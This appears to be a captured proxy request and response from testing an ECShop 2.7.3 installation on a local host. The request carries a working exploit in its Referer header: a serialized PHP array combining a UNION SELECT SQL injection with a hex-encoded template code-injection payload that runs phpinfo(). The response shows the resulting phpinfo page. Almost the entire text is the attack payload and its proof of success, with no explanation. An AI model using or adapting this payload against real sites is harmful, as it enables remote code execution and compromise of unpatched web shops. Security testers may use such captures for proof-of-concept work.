 Request
Raw Params Headers Hex
POST /ecshop273/user.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select
1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10--
-";s:2:"id";s:4:"' /*";}554fcae493e564ee0dc75bdf2ebf94ca
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
action=login
Response
Raw Headers Hex HTML Render
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color:
#000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS"
content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="/ecshop273/user.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo"
/></a><h1 class="p">PHP Version 5.3.29</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Windows NT ZHAIJH-PC 6.2 build 9200
(Unknow Windows version Business Edition) i586 </td></tr>
<tr><td class="e">Build Date </td><td class="v">Aug 15 2014 19:01:45 </td></tr>
<tr><td class="e">Compiler </td><td class="v">MSVC9 (Visual C++ 2008) </td></tr>